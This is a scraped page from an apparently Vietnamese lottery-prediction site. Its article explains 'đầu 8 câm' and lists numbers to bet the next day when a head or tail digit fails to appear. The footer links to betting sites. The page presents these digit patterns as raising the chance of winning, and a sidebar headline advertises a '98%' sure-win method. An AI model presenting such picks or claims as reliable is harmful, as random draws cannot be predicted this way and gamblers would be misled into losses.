	<li id="nav-item-595" class="nav-item   nav-item-595"><a href="https://soicauvang.org/thong-ke-lo-gan-mien-bac/">Thống kê lô gan MB</a></li>
	<li id="nav-item-596" class="nav-item   nav-item-596"><a href="https://soicauvang.org/thong-ke-lo-roi-mien-bac/">Thống kê lô rơi miền Bắc</a></li>
	<li id="nav-item-597" class="nav-item   nav-item-597"><a href="https://soicauvang.org/thong-ke-tan-suat-lo-to-mb/">Thống kê tần suất lô tô MB</a></li>
</ul>
</li>
<li id="nav-item-533" class="nav-item   nav-item-533"><a href="https://soicauvang.org/du-doan-xsmb/">Dự đoán XSMB</a></li>
<li id="nav-item-528" class="nav-item   nav-item-528"><a href="https://soicauvang.org/lo-khung/">Lô khung</a></li>
<li id="nav-item-529" class="nav-item   nav-item-529"><a href="https://soicauvang.org/dan-de/">Dàn đề</a></li>
<li id="nav-item-530" class="nav-item   nav-item-530"><a href="https://soicauvang.org/so-mo/">Sổ mơ</a></li>
<li id="nav-item-527" class="nav-item   nav-item-527"><a href="https://soicauvang.org/kinh-nghiem/">Kinh nghiệm</a></li>
</ul>                            </div>
                        </div>
                    </nav>
                    <div class="utf_nav_search"> <span id="search"><i class="fa fa-search"></i></span> </div>
                    <div class="utf_search_block" style="display: none;">
                    <form action="https://soicauvang.org" method="get">
                        <input type="text" name="s" class="form-control" placeholder="Nhập từ khóa...">
                        <span class="utf_search_close">&times;</span>
                    </form>
                    </div>
                </div>
            </div>
        </div>
        <!-- Main Nav End -->
                <!-- Page Title Start -->
        <div class="page-title">
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <div class="breadcrumb">
                        <a href="https://soicauvang.org">Home</a> <i class="fa fa-long-arrow-right" aria-hidden="true"></i> <a href="https://soicauvang.org/kinh-nghiem/">Kinh nghiệm</a> <i class="fa fa-long-arrow-right" aria-hidden="true"></i> <span class="current">Thế nào là đầu 8 câm?Lô đầu 8 câm hôm sau đánh con gì ăn to?</span>                        </div>
                    </div>
                </div>
            </div>
        </div>
            <section class="utf_block_wrapper">
        <div class="container">
            <div class="row">
                <div class="col-lg-8 col-md-12">
                    <div class="single-post">
                        <div class="utf_post_title-area">
                                                                                                <a href="https://soicauvang.org/kinh-nghiem/" class="utf_post_cat">Kinh nghiệm</a>
                                                                                        <h1 class="utf_post_title">Thế nào là đầu 8 câm?Lô đầu 8 câm hôm sau đánh con gì ăn to?</h1>
                            <div class="utf_post_meta"> <span class="utf_post_author"> Tác giả: <a href="https://soicauvang.org/author/soicauvang/" title="Đăng bởi Nguyễn Đình Huy" rel="author">Nguyễn Đình Huy</a> </span> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 02/05/2024</span></div>
                        </div>
                        <div class="utf_post_content-area">
                            <div class="entry-content">
                                <p><span style="font-weight: 400;">Nếu bạn đang băn khoăn không biết chọn số nào khi đầu 8 câm trong lô đề, hãy tham khảo những gợi ý dưới đây từ </span><b>soicauvang.org</b><span style="font-weight: 400;">. Bài viết này sẽ cung cấp cho bạn những con số thường xuyên xuất hiện nhất.</span></p>
<div id="ez-toc-container" class="ez-toc-v2_0_77 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Mục lục</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Tim_hieu_ve_dau_8_cam_la_gi" >Tìm hiểu về đầu 8 câm là gì?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Bat_mi_dau_8_cam_danh_con_gi_chuan_xac" >Bật mí đầu 8 câm đánh con gì chuẩn xác?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Hom_nay_duoi_8_cam_danh_con_lo_gi_ngay_mai" >Hôm nay đuôi 8 câm đánh con lô gì ngày mai?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Kinh_nghiem_choi_dau_duoi_8_cam_hieu_qua" >Kinh nghiệm chơi đầu đuôi 8 câm hiệu quả</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Tim_hieu_ve_dau_8_cam_la_gi"></span><b>Tìm hiểu về đầu 8 câm là gì?</b><span class="ez-toc-section-end"></span></h2>
<div id="attachment_1079" style="width: 810px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-1079" class="size-full wp-image-1079" src="https://soicauvang.org/wp-content/uploads/2024/05/dau-8-cam-la-gi.jpg" alt="Tìm hiểu về đầu 8 câm là gì?" width="800" height="450" srcset="https://soicauvang.org/wp-content/uploads/2024/05/dau-8-cam-la-gi.jpg 800w, https://soicauvang.org/wp-content/uploads/2024/05/dau-8-cam-la-gi-300x169.jpg 300w, https://soicauvang.org/wp-content/uploads/2024/05/dau-8-cam-la-gi-768x432.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /><p id="caption-attachment-1079" class="wp-caption-text">Đầu 8 câm là gì?</p></div>
<p><span style="font-weight: 400;">Để hiểu rõ hơn, bạn cần biết đầu 8 câm tức là trong kết quả xổ số ngày hôm đó không có sự xuất hiện của các số bắt đầu bằng 8. Cụ thể, đầu số 8 bao gồm các con số như 80, 81, 82, 83, 84, 85, 86, 87, 88, 89. Nếu trong kết quả xổ số không thấy bất kỳ con số nào từ dãy số này, đó chính là trường hợp đầu 8 câm.</span></p>
<h2><span class="ez-toc-section" id="Bat_mi_dau_8_cam_danh_con_gi_chuan_xac"></span><b>Bật mí đầu 8 câm đánh con gì chuẩn xác?</b><span class="ez-toc-section-end"></span></h2>
<div id="attachment_1078" style="width: 810px" class="wp-caption aligncenter"><img decoding="async" aria-describedby="caption-attachment-1078" class="size-full wp-image-1078" src="https://soicauvang.org/wp-content/uploads/2024/05/dau-8-cam-danh-con-gi-chuan-xac.jpg" alt="đầu 8 câm đánh con gì chuẩn xác?" width="800" height="450" srcset="https://soicauvang.org/wp-content/uploads/2024/05/dau-8-cam-danh-con-gi-chuan-xac.jpg 800w, https://soicauvang.org/wp-content/uploads/2024/05/dau-8-cam-danh-con-gi-chuan-xac-300x169.jpg 300w, https://soicauvang.org/wp-content/uploads/2024/05/dau-8-cam-danh-con-gi-chuan-xac-768x432.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /><p id="caption-attachment-1078" class="wp-caption-text">Đầu 8 câm đánh con gì chuẩn xác?</p></div>
<p><span style="font-weight: 400;">Khi xảy ra tình trạng đầu 8 câm, bạn có thể tham khảo các con số được dự báo sẽ về nhiều theo Soi cầu rồng bạch kim. Cụ thể, nếu ngày hôm nay không xuất hiện số nào bắt đầu bằng 8, bạn có thể cân nhắc đặt cược vào các số 80, 82, và 89 cho ngày hôm sau.</span></p>
<p><span style="font-weight: 400;">Dưới đây là một số gợi ý khác khi các đầu số khác câm:</span></p>
<p><span style="font-weight: 400;">✅ Nếu đầu số 0 câm, ngày tiếp theo nên chọn các số 00, 20, 80.</span></p>
<p><span style="font-weight: 400;">✅ Nếu đầu số 1 câm, ngày tiếp theo nên chọn các số 21, 41.</span></p>
<p><span style="font-weight: 400;">✅ Nếu đầu số 2 câm, ngày tiếp theo nên chọn các số 22, 52, 82.</span></p>
<p><span style="font-weight: 400;">✅ Nếu đầu số 3 câm, ngày tiếp theo nên chọn các số 73, 83.</span></p>
<p><span style="font-weight: 400;">✅ Nếu đầu số 4 câm, ngày tiếp theo nên chọn các số 64, 84.</span></p>
<p><span style="font-weight: 400;">✅ Nếu <a href="https://soicauvang.org/dau-5-cam-danh-con-gi/"><strong>đầu 5 câm</strong></a>, ngày tiếp theo nên chọn các số 55, 85, 95.</span></p>
<p><span style="font-weight: 400;">✅ Nếu đầu số 6 câm, ngày tiếp theo nên chọn các số 06, 16, 56.</span></p>
<p><span style="font-weight: 400;">✅ Nếu đầu số 7 câm, ngày tiếp theo nên chọn các số 17, 47, 67.</span></p>
<p><span style="font-weight: 400;">✅ Nếu đầu số 9 câm, ngày tiếp theo nên chọn các số 29, 39, 59, 99.</span></p>
<h2><span class="ez-toc-section" id="Hom_nay_duoi_8_cam_danh_con_lo_gi_ngay_mai"></span><b>Hôm nay đuôi 8 câm đánh con lô gì ngày mai?</b><span class="ez-toc-section-end"></span></h2>
<div id="attachment_1080" style="width: 810px" class="wp-caption aligncenter"><img decoding="async" aria-describedby="caption-attachment-1080" class="size-full wp-image-1080" src="https://soicauvang.org/wp-content/uploads/2024/05/duoi-8-cam-danh-con-lo-gi-ngay-mai.jpg" alt="Hôm nay đuôi 8 câm đánh con lô gì ngày mai?" width="800" height="450" srcset="https://soicauvang.org/wp-content/uploads/2024/05/duoi-8-cam-danh-con-lo-gi-ngay-mai.jpg 800w, https://soicauvang.org/wp-content/uploads/2024/05/duoi-8-cam-danh-con-lo-gi-ngay-mai-300x169.jpg 300w, https://soicauvang.org/wp-content/uploads/2024/05/duoi-8-cam-danh-con-lo-gi-ngay-mai-768x432.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /><p id="caption-attachment-1080" class="wp-caption-text">Hôm nay đuôi 8 câm đánh con lô gì ngày mai?</p></div>
<p><span style="font-weight: 400;">Dựa vào những kinh nghiệm từ những người chơi lâu năm sẽ giúp anh em chốt số chuẩn xác hơn khi xuất hiện đuôi 8 câm. Dưới đây là một số gợi ý dựa trên các trường hợp đuôi câm và các số thường xuất hiện ngày tiếp theo:</span></p>
<p><span style="font-weight: 400;">✅ Đuôi 0 câm: Ngày hôm sau nên chọn các số 00, 20, 80.</span></p>
<p><span style="font-weight: 400;">✅ Đuôi 1 câm: Ngày hôm sau nên chọn các số 21, 41.</span></p>
<p><span style="font-weight: 400;">✅ Đuôi 2 câm: Ngày hôm sau nên chọn các số 22, 52, 82.</span></p>
<p><span style="font-weight: 400;">✅ Đuôi 3 câm: Ngày hôm sau nên chọn các số 73, 83.</span></p>
<p><span style="font-weight: 400;">✅ Đuôi 4 câm: Ngày hôm sau nên chọn các số 64, 84 (đặc biệt ở miền Bắc).</span></p>
<p><span style="font-weight: 400;">✅ Đuôi 5 câm: Ngày hôm sau nên chọn các số 85, 55, 95 (đặc biệt ở miền Bắc).</span></p>
<p><span style="font-weight: 400;">✅ Đuôi 6 câm: Ngày hôm sau nên chọn các số 06, 16, 56.</span></p>
<p><span style="font-weight: 400;">✅ Đuôi 7 câm: Ngày hôm sau nên chọn các số 17, 47, 67.</span></p>
<p><span style="font-weight: 400;">✅ Đuôi 8 câm: Ngày hôm sau nên chọn các số 88, 18, 08.</span></p>
<p><span style="font-weight: 400;">✅ Đuôi 9 câm: Ngày hôm sau nên chọn các số 79, 59, 39.</span></p>
<p><span style="font-weight: 400;">Việc theo dõi các kết quả xổ số trước đó và áp dụng kinh nghiệm này có thể giúp người chơi tăng khả năng chiến thắng.</span></p>
<p style="text-align: center;"><a class="myButton" style="background-color: #33ffcc; border-radius: 28px; border: 1px solid #5ed16b; display: inline-block; cursor: pointer; color: #0099ff !important; font-family: Arial; font-size: 17px; font-weight: bold; padding: 16px 31px; text-decoration: none; text-shadow: 0px 1px 0px #99FFFF;" href="https://soicauvang.org/dau-7-cam-danh-con-gi/">Đầu 7 câm đánh con gì?</a></p>
<h2><span class="ez-toc-section" id="Kinh_nghiem_choi_dau_duoi_8_cam_hieu_qua"></span><b>Kinh nghiệm chơi đầu đuôi 8 câm hiệu quả</b><span class="ez-toc-section-end"></span></h2>
<div id="attachment_1081" style="width: 810px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1081" class="size-full wp-image-1081" src="https://soicauvang.org/wp-content/uploads/2024/05/kinh-nghiem-choi-dau-duoi-8-cam-hieu-qua.jpg" alt="Kinh nghiệm chơi đầu đuôi 8 câm hiệu quả" width="800" height="450" srcset="https://soicauvang.org/wp-content/uploads/2024/05/kinh-nghiem-choi-dau-duoi-8-cam-hieu-qua.jpg 800w, https://soicauvang.org/wp-content/uploads/2024/05/kinh-nghiem-choi-dau-duoi-8-cam-hieu-qua-300x169.jpg 300w, https://soicauvang.org/wp-content/uploads/2024/05/kinh-nghiem-choi-dau-duoi-8-cam-hieu-qua-768x432.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /><p id="caption-attachment-1081" class="wp-caption-text">Kinh nghiệm chơi đầu đuôi 8 câm</p></div>
<p><span style="font-weight: 400;">Khi chỉ thấy một đầu số 8 câm, anh em có thể sử dụng phương pháp tính X8 và XX. Chẳng hạn, ngày trước phát hiện một đầu 8 không xuất hiện, bọn mình sẽ bắt đầu nuôi các số 18 và 88.</span></p>
<p><span style="font-weight: 400;">Nếu xuất hiện hai đầu câm, thì bây giờ anh em nên áp dụng công thức tính 08, 0X, X8, 8X, 88, XX. Danh sách số cụ thể sẽ gồm: 80, 88, 98, 89, 90, 99.</span></p>
<p><span style="font-weight: 400;">Trong trường hợp phát hiện ba đầu câm, ta sẽ chơi lô đề theo mô hình oXo và XX, tức là lấy ba dòng câm làm trọng tâm, kết hợp số ở trên và số dưới để tạo ra một cặp số.</span></p>
<p><span style="font-weight: 400;">Trên đây là những thông tin chi tiết giúp bạn hiểu hơn về cách chọn số khi gặp đầu 8 câm trong lô đề. Hy vọng rằng những kiến thức mà chúng tôi chia sẻ sẽ hữu ích cho bạn khi chốt số mỗi ngày.</span></p>
                            </div>
                                                    </div>

                        <div class="author">
                            <div class="avatar">
                                <img src="https://secure.gravatar.com/avatar/79b40eaeaba963a672c787d615ddefa9561c7b890e00f7bb009043ccb01112ec?s=96&#038;d=mm&#038;r=g" />
                                <h2>Tác giả: <br> <a href="https://soicauvang.org/author/soicauvang/" title="Đăng bởi Nguyễn Đình Huy" rel="author">Nguyễn Đình Huy</a></h2>
                            </div>
                            <div class="des">
                                <p>Nguyễn Đình Huy là một chuyên gia kinh nghiệm trong ngành xổ số, với nhiều công trình nghiên cứu và bài viết về chủ đề này. Anh chia sẻ nhiều phương pháp chơi, dự đoán kết quả xổ số kiến thiết, cũng như những trải nghiệm cá nhân qua các bài viết của mình, hy vọng sẽ giúp anh em lô đề thủ về bờ an toàn.</p>
                            </div>
                        </div>
                    </div>
                                        <div class="related-posts block">
                        <h2 class="utf_block_title"><span>Bài Viết Liên Quan</span></h2>
                        <div class="utf_latest_news_slide">
                            <div class="utf_list_post">
                                                                                                        <div class="item">
                                        <div class="utf_post_block_style clearfix">
                                            <div class="utf_post_thumb"> <a href="https://soicauvang.org/cach-soi-cau-lo/"><img class="img-fluid" src="https://soicauvang.org/wp-content/uploads/2024/02/soi-cau-lo-mien-Bac-165x109.jpg" alt="Bật mí cách soi cầu lô miền Bắc chắc thắng 98% từ cao thủ" /></a></div>
                                            <div class="utf_post_content">
                                                <h3 class="utf_post_title title-medium"> <a href="https://soicauvang.org/cach-soi-cau-lo/">Bật mí cách soi cầu lô miền Bắc chắc thắng 98% từ cao thủ</a> </h3>
                                                <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 11/03/2025</span> </div>
                                            </div>
                                        </div>
                                    </div>
                                                                                                        <div class="item">
                                        <div class="utf_post_block_style clearfix">
                                            <div class="utf_post_thumb"> <a href="https://soicauvang.org/lo-hay-ve-thu-4/"><img class="img-fluid" src="https://soicauvang.org/wp-content/uploads/2024/03/cac-cau-lo-hay-ve-thu-4-hang-tuan-xsmb-165x109.jpg" alt="Kinh nghiệm bắt lô hay về thứ 4 hàng tuần chuẩn xác" /></a></div>
                                            <div class="utf_post_content">
                                                <h3 class="utf_post_title title-medium"> <a href="https://soicauvang.org/lo-hay-ve-thu-4/">Kinh nghiệm bắt lô hay về thứ 4 hàng tuần chuẩn xác</a> </h3>
                                                <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 15/02/2025</span> </div>
                                            </div>
                                        </div>
                                    </div>
                                                                                                        <div class="item">
                                        <div class="utf_post_block_style clearfix">
                                            <div class="utf_post_thumb"> <a href="https://soicauvang.org/cach-bat-lo-theo-giai-dac-biet/"><img class="img-fluid" src="https://soicauvang.org/wp-content/uploads/2024/05/bat-lo-theo-giai-dac-biet-co-nen-hay-khong-165x109.jpg" alt="Cao thủ soi cầu tiết lộ cách bắt lô theo giải đặc biệt chuẩn" /></a></div>
                                            <div class="utf_post_content">
                                                <h3 class="utf_post_title title-medium"> <a href="https://soicauvang.org/cach-bat-lo-theo-giai-dac-biet/">Cao thủ soi cầu tiết lộ cách bắt lô theo giải đặc biệt chuẩn</a> </h3>
                                                <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 16/08/2024</span> </div>
                                            </div>
                                        </div>
                                    </div>
                                                                                                        <div class="item">
                                        <div class="utf_post_block_style clearfix">
                                            <div class="utf_post_thumb"> <a href="https://soicauvang.org/soi-cau-de-chan-le/"><img class="img-fluid" src="https://soicauvang.org/wp-content/uploads/2024/02/cach-soi-cau-chan-le-mb-165x109.jpg" alt="Hướng dẫn cách soi cầu đề chẵn lẻ miền Bắc cực chuẩn" /></a></div>
                                            <div class="utf_post_content">
                                                <h3 class="utf_post_title title-medium"> <a href="https://soicauvang.org/soi-cau-de-chan-le/">Hướng dẫn cách soi cầu đề chẵn lẻ miền Bắc cực chuẩn</a> </h3>
                                                <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 14/08/2024</span> </div>
                                            </div>
                                        </div>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                </div>
                        <div class="col-lg-4 col-md-12">
    <div class="sidebar utf_sidebar_right">
        <div class="widget color-default">
            <h2 class="utf_block_title"><span>Tin mới</span></h2>
                                                                                                                                    <div class="utf_post_overaly_style clearfix">
                            <div class="utf_post_thumb"> <a href="https://soicauvang.org/soi-cau-vang-mien-bac-ngay-27-11-2025-du-doan-chot-so-xsmb-hom-nay/"> <img class="img-fluid" src="https://soicauvang.org/wp-content/uploads/2024/03/5-360x239.jpg" alt="Soi cầu vàng miền Bắc ngày 27/11/2025 &#8211; Dự đoán chốt số XSMB hôm nay" /> </a> </div>
                            <div class="utf_post_content">
                                <h2 class="utf_post_title"> <a href="https://soicauvang.org/soi-cau-vang-mien-bac-ngay-27-11-2025-du-doan-chot-so-xsmb-hom-nay/">Soi cầu vàng miền Bắc ngày 27/11/2025 &#8211; Dự đoán chốt số XSMB hôm nay</a> </h2>
                                <div class="utf_post_meta"> <span class="utf_post_author"><i class="fa fa-user"></i> <a href="https://soicauvang.org/author/soicauvang/">Nguyễn Đình Huy</a></span> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 27/11/2025</span> </div>
                            </div>
                        </div>
                                                    <div class="utf_list_post_block">
                    <ul class="utf_list_post">
                                                                                <li class="clearfix">
                                <div class="utf_post_block_style post-float clearfix">
                                    <div class="utf_post_thumb"> <a href="https://soicauvang.org/soi-cau-vang-mien-bac-ngay-26-11-2025-du-doan-chot-so-xsmb-hom-nay/"> <img class="img-fluid" src="https://soicauvang.org/wp-content/uploads/2024/03/5-100x75.jpg" alt="Soi cầu vàng miền Bắc ngày 26/11/2025 &#8211; Dự đoán chốt số XSMB hôm nay" /> </a> </div>
                                    <div class="utf_post_content">
                                        <h3 class="utf_post_title title-small"> <a href="https://soicauvang.org/soi-cau-vang-mien-bac-ngay-26-11-2025-du-doan-chot-so-xsmb-hom-nay/">Soi cầu vàng miền Bắc ngày 26/11/2025 &#8211; Dự đoán chốt số XSMB hôm nay</a> </h3>
                                        <div class="utf_post_meta"> <span class="utf_post_author"><i class="fa fa-user"></i> <a href="https://soicauvang.org/author/soicauvang/">Nguyễn Đình Huy</a></span> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 26/11/2025</span> </div>
                                    </div>
                                </div>
                            </li>
                                                                                <li class="clearfix">
                                <div class="utf_post_block_style post-float clearfix">
                                    <div class="utf_post_thumb"> <a href="https://soicauvang.org/soi-cau-vang-mien-bac-ngay-25-11-2025-du-doan-chot-so-xsmb-hom-nay/"> <img class="img-fluid" src="https://soicauvang.org/wp-content/uploads/2024/03/2-100x75.jpg" alt="Soi cầu vàng miền Bắc ngày 25/11/2025 &#8211; Dự đoán chốt số XSMB hôm nay" /> </a> </div>
                                    <div class="utf_post_content">
                                        <h3 class="utf_post_title title-small"> <a href="https://soicauvang.org/soi-cau-vang-mien-bac-ngay-25-11-2025-du-doan-chot-so-xsmb-hom-nay/">Soi cầu vàng miền Bắc ngày 25/11/2025 &#8211; Dự đoán chốt số XSMB hôm nay</a> </h3>
                                        <div class="utf_post_meta"> <span class="utf_post_author"><i class="fa fa-user"></i> <a href="https://soicauvang.org/author/soicauvang/">Nguyễn Đình Huy</a></span> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 25/11/2025</span> </div>
                                    </div>
                                </div>
                            </li>
                                                                                <li class="clearfix">
                                <div class="utf_post_block_style post-float clearfix">
                                    <div class="utf_post_thumb"> <a href="https://soicauvang.org/soi-cau-vang-mien-bac-ngay-24-11-2025-du-doan-chot-so-xsmb-hom-nay/"> <img class="img-fluid" src="https://soicauvang.org/wp-content/uploads/2024/03/4-100x75.jpg" alt="Soi cầu vàng miền Bắc ngày 24/11/2025 &#8211; Dự đoán chốt số XSMB hôm nay" /> </a> </div>
                                    <div class="utf_post_content">
                                        <h3 class="utf_post_title title-small"> <a href="https://soicauvang.org/soi-cau-vang-mien-bac-ngay-24-11-2025-du-doan-chot-so-xsmb-hom-nay/">Soi cầu vàng miền Bắc ngày 24/11/2025 &#8211; Dự đoán chốt số XSMB hôm nay</a> </h3>
                                        <div class="utf_post_meta"> <span class="utf_post_author"><i class="fa fa-user"></i> <a href="https://soicauvang.org/author/soicauvang/">Nguyễn Đình Huy</a></span> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 24/11/2025</span> </div>
                                    </div>
                                </div>
                            </li>
                                                                                <li class="clearfix">
                                <div class="utf_post_block_style post-float clearfix">
                                    <div class="utf_post_thumb"> <a href="https://soicauvang.org/soi-cau-vang-mien-bac-ngay-23-11-2025-du-doan-chot-so-xsmb-hom-nay/"> <img class="img-fluid" src="https://soicauvang.org/wp-content/uploads/2024/03/4-100x75.jpg" alt="Soi cầu vàng miền Bắc ngày 23/11/2025 &#8211; Dự đoán chốt số XSMB hôm nay" /> </a> </div>
                                    <div class="utf_post_content">
                                        <h3 class="utf_post_title title-small"> <a href="https://soicauvang.org/soi-cau-vang-mien-bac-ngay-23-11-2025-du-doan-chot-so-xsmb-hom-nay/">Soi cầu vàng miền Bắc ngày 23/11/2025 &#8211; Dự đoán chốt số XSMB hôm nay</a> </h3>
                                        <div class="utf_post_meta"> <span class="utf_post_author"><i class="fa fa-user"></i> <a href="https://soicauvang.org/author/soicauvang/">Nguyễn Đình Huy</a></span> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 23/11/2025</span> </div>
                                    </div>
                                </div>
                            </li>
                                            </ul>
                </div>
                    </div>
        <div class="widget widget-tags">
            <h2 class="utf_block_title"><span>Phổ Biến</span></h2>
            <ul id="menu-menu-sidebar" class="unstyled clearfix"><li id="menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-782"><a href="https://soicauvang.org/lo-hay-ve-thu-2/">Những con lô hay về thứ 2 hàng tuần</a></li>
<li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-781"><a href="https://soicauvang.org/lo-hay-ve-thu-3-hang-tuan/">Tổng hợp lô hay về thứ 3 hàng tuần</a></li>
<li id="menu-item-780" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-780"><a href="https://soicauvang.org/lo-hay-ve-thu-4/">Kinh nghiệm bắt lô hay về thứ 4</a></li>
<li id="menu-item-779" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-779"><a href="https://soicauvang.org/lo-hay-ve-thu-5/">Lô hay về thứ 5</a></li>
<li id="menu-item-778" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-778"><a href="https://soicauvang.org/lo-hay-ve-thu-6/">Các cặp lô hay về thứ 6 hàng tuần</a></li>
<li id="menu-item-777" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-777"><a href="https://soicauvang.org/lo-hay-ve-thu-7/">Tiết lộ những con lô hay về thứ 7</a></li>
<li id="menu-item-776" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-776"><a href="https://soicauvang.org/lo-hay-ve-chu-nhat/">Những con lô hay về chủ nhật</a></li>
</ul>        </div>
    </div>
</div>            </div>
        </div>
    </section>

    <!-- Footer Start -->
<footer id="footer" class="footer">
	<div class="utf_footer_main">
		<div class="container">
			<div class="row">
				<div class="col-lg-3 col-sm-12 col-xs-12 footer-widget contact-widget">
					<h2 class="widget-title">soicauvang.org</h2>
					<ul>
						<li><img width="200px" src="https://soicauvang.org/wp-content/uploads/2024/03/soicauvang-logo-dai-anh.png" alt="Logo"></li>
						<li>Soi Cầu Vàng Org là điểm đến lý tưởng cho những ai đam mê xổ số với mong muốn tìm kiếm dự đoán kết quả XSMB chính xác nhất và hoàn toàn miễn phí. Website cũng cung cấp các thống kê, phân tích một cách chi tiết giúp cược thủ chốt số chuẩn xác hàng ngày.</li>
					</ul>
				</div>
				<div class="col-lg-3 col-sm-12 col-xs-12 footer-widget widget-categories">
					<h2 class="widget-title">Danh mục</h2>
					<ul id="menu-footer-1" class=""><li id="menu-item-749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-749"><a href="https://soicauvang.org/du-doan-xsmb/">Dự đoán XSMB</a></li>
<li id="menu-item-750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-750"><a href="https://soicauvang.org/dan-de/">Dàn đề siêu VIP hôm nay</a></li>
<li id="menu-item-751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-751"><a href="https://soicauvang.org/lo-khung/">Lô khung Miền Bắc</a></li>
<li id="menu-item-752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-752"><a href="https://soicauvang.org/thong-ke/">Thống kê XSMB</a></li>
</ul>				</div>
				<div class="col-lg-3 col-sm-12 col-xs-12 footer-widget widget-categories">
					<h2 class="widget-title">Về chúng tôi</h2>
					<ul id="menu-footer-2" class=""><li id="menu-item-526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-526"><a href="https://soicauvang.org/ve-chung-toi/">Về Chúng Tôi</a></li>
<li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="https://soicauvang.org/dieu-khoan-su-dung/">Điều Khoản Sử Dụng</a></li>
<li id="menu-item-525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-525"><a rel="privacy-policy" href="https://soicauvang.org/chinh-sach-bao-mat/">Chính sách bảo mật</a></li>
<li id="menu-item-522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-522"><a href="https://soicauvang.org/tac-gia/">Tác giả</a></li>
<li id="menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-523"><a href="https://soicauvang.org/lien-he/">Liên hệ</a></li>
</ul>				</div>
				<div class="col-lg-3 col-sm-12 col-xs-12 footer-widget widget-categories">
					<h2 class="widget-title">Khác</h2>
					<ul id="menu-footer-3" class=""><li id="menu-item-2402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2402"><a href="https://shbetvy.com/">SHBET</a></li>
<li id="menu-item-2476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2476"><a href="https://bet88.blog">https://bet88.blog</a></li>
</ul>				</div>
			</div>
		</div>
	</div>
</footer>
<div class="copyright">
	<div class="container">
		<div class="row">
			<div class="col-sm-12 col-md-12 text-center">
				<div class="utf_copyright_info"> <span>Copyright © 2023 All Rights Reserved.</span> </div>
			</div>
		</div>
		<div id="back-to-top" class="back-to-top">
			<button class="btn btn-primary" title="Back to Top"> <i class="fa fa-angle-up"></i> </button>
		</div>
	</div>
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/xoso1\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <style>
            .change-color a,
            .change-color span {
